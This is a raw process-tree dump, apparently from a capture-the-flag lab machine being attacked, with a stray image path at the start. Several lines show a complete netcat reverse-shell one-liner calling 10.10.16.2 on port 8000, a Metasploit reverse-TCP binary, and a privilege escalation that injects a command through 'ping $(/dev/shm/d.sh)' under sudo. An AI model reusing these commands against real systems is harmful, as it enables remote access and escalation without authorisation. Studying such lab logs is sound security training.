 root 605 0.0 0.6 69952 6220 ? Ss May03 0:00 /usr/sbin/sshd -D
pepper 54043 0.0 0.3 95180 3828 ? S 19:28 0:00 _ sshd: pepper@pts/3
pepper 54044 0.0 0.5 21180 5192 pts/3 Ss 19:28 0:00 _ -bash
pepper 54314 0.2 0.1 4544 1860 pts/3 S+ 21:02 0:00 _ /bin/sh ./linpeas_base.sh
pepper 54737 0.0 0.0 4544 468 pts/3 S+ 21:02 0:00 _ /bin/sh ./linpeas_base.sh
pepper 54741 0.0 0.3 38452 3256 pts/3 R+ 21:02 0:00 | _ ps fauxwww
pepper 54740 0.0 0.0 4544 468 pts/3 S+ 21:02 0:00 _ /bin/sh ./linpeas_base.sh
root 693 0.0 2.8 271408 28084 ? Ss May03 0:03 /usr/sbin/apache2 -k start
www-data 1095 0.0 2.6 273900 26508 ? S May03 0:03 _ /usr/sbin/apache2 -k start
www-data 25001 0.0 0.0 4276 756 ? S 03:22 0:00 | _ sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.2 8000 >/tmp/f
www-data 25005 0.0 0.0 4276 708 ? S 03:22 0:00 | _ sh -i
www-data 36523 0.0 1.7 59256 17132 ? S 03:25 0:10 | _ python3 -m http.server
www-data 37470 0.0 2.1 273828 21612 ? S 06:25 0:00 _ /usr/sbin/apache2 -k start
www-data 37471 0.0 2.2 273844 22868 ? S 06:25 0:00 _ /usr/sbin/apache2 -k start
www-data 37472 0.0 2.1 273820 21156 ? S 06:25 0:00 _ /usr/sbin/apache2 -k start
www-data 53998 0.0 0.0 4276 700 ? S 19:21 0:00 | _ sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.2 8000 >/tmp/f
www-data 54002 0.0 0.0 4276 688 ? S 19:21 0:00 | _ sh -i
www-data 54005 0.0 0.2 3168 2900 ? S 19:22 0:00 | _ ./msf_reverse-tcp
www-data 54006 0.0 0.0 4276 760 ? S 19:22 0:00 | _ /bin/sh
root 54010 0.0 0.3 47608 3256 ? S 19:24 0:00 | _ sudo -u pepper /var/www/Admin-Utilities/simpler.py -p
pepper 54011 0.0 0.9 26040 9144 ? S 19:24 0:00 | _ python3 /var/www/Admin-Utilities/simpler.py -p
pepper 54012 0.0 0.0 4276 716 ? S 19:24 0:00 | _ sh -c ping $(/dev/shm/d.sh)
pepper 54013 0.0 0.2 9488 2488 ? S 19:24 0:00 | _ /bin/bash /dev/shm/d.sh
pepper 54014 0.0 0.2 9488 2560 ? S 19:24 0:00 | _ bash
pepper 54016 0.0 0.9 36460 9280 ? S 19:25 0:00 | _ python3 -c import pty;pty.spawn("/bin/bash")
pepper 54017 0.0 0.4 19440 4492 pts/2 Ss+ 19:25 0:00 | _ /bin/bash
www-data 37473 0.0 1.7 273740 17788 ? S 06:25 0:00 _ /usr/sbin/apache2 -k start
www-data 53898 0.0 0.0 4276 772 ? S 18:57 0:00 | _ sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.2 8000 >/tmp/f
www-data 53902 0.0 0.0 4276 700 ? S 18:57 0:00 | _ sh -i
www-data 53991 0.0 0.9 36508 9088 ? S 19:19 0:00 | _ python3 -c import pty;pty.spawn("/bin/bash")
www-data 53992 0.0 0.3 18188 3256 pts/1 Ss 19:19 0:00 | _ /bin/bash
www-data 53996 0.0 0.3 21972 3124 pts/1 S+ 19:20 0:00 | _ nano revshell.sh
www-data 37474 0.0 1.7 273824 17324 ? S 06:25 0:00 _ /usr/sbin/apache2 -k start
www-data 53897 0.0 1.9 273692 19940 ? S 18:57 0:00 _ /usr/sbin/apache2 -k start
www-data 53997 0.0 0.8 271432 8208 ? S 19:21 0:00 _ /usr/sbin/apache2 -k start
mysql 777 0.0 8.6 655028 86808 ? Ssl May03 0:40 /usr/sbin/mysqld
www-data 36936 0.0 0.0 4276 772 ? S 04:19 0:00 sh -i
root 36943 0.0 0.3 47608 3240 ? S 04:20 0:00 _ sudo -u pepper /var/www/Admin-Utilities/simpler.py -p
pepper 36944 0.0 0.8 26048 8932 ? S 04:20 0:00 _ python3 /var/www/Admin-Utilities/simpler.py -p
pepper 36945 0.0 0.0 4276 792 ? S 04:21 0:00 _ sh -c ping 10.10.16.$(echo 2)
pepper 36947 0.0 0.1 16184 1144 ? S 04:21 0:07 _ ping 10.10.16.2
www-data 36961 0.0 0.0 4276 756 ? S 04:24 0:00 sh -i
www-data 36966 0.0 0.9 36460 9036 ? S 04:25 0:00 _ python3 -c import pty;pty.spawn("/bin/bash")
www-data 36967 0.0 0.3 18188 3256 pts/0 Ss 04:25 0:00 _ /bin/bash
www-data 36969 0.0 0.2 21972 2992 pts/0 S+ 04:25 0:00 _ nano d.sh
pepper 54036 0.0 0.6 64832 6164 ? Ss 19:28 0:00 /lib/systemd/systemd --user
pepper 54037 0.0 0.1 164408 1556 ? S 19:28 0:00 _ (sd-pam)